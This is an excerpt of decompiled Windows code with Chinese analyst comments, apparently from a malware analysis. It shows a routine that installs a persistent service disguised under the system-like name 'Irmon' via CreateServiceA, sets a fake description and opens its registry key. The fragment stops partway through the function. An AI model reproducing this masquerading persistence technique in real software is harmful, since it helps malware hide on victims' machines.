 40 String2 = aIrmon;
41 sprintf(&Buffer, "%s System Services", aIrmon);// 如果不带参数，或者不符合要求，安装默认的服务Irmon
42 WriteToFile("Now Will Install Default Service '%s' With Description '%s' ", aIrmon, &Destination);
43 LABEL_19:
44 v6 = OpenSCManagerA(0, 0, 0xF003Fu);
45 v48 = v6;
46 if ( !v6 )
47 {
48 v40 = aOpenscmanager;
49 CxxThrowException(&v40, (_ThrowInfo *)&PA.deinit);
50 }
51 v7 = String2;
52 hSCObject = CreateServiceA(v6, String2, &Buffer, 0xF01FFu, 0x120u, 2u, 1u, BinaryPathName, 0, 0, 0, 0, 0);//
53 // 创建服务
54 if ( !hSCObject )
55 {
56 dwErrCode = GetLastError();
57 WriteToFile("CreateService(%s) error %d", v7, dwErrCode);
58 v46 = byte_1008E5F0;
59 CxxThrowException(&v46, (_ThrowInfo *)&PA.deinit);
60 }
61 sub_1000D8A8(v7, &Destination); // 设置描述
62 WriteToFile("CreateService(%s) With Description '%s' SUCCESS. Config it", v7, &Destination);
63 CloseServiceHandle(hSCObject);
64 CloseServiceHandle(v48);
65 hKey = HKEY_LOCAL_MACHINE;
66 strncpy((char *)Data, aSystemCurrentc, 0x400u);
67 strncat((char *)Data, String2, 0x64u);
68 v8 = RegOpenKeyExA(hKey, (LPCSTR)Data, 0, 0xF003Fu, &hKey);
69 dwErrCode = v8;
70 if ( v8 )
71 {
72 WriteToFile("RegOpenKeyEx(%s) KEY_SET_VALUE error %d.", String2, v8);
73 v47 = byte_1008E5F0;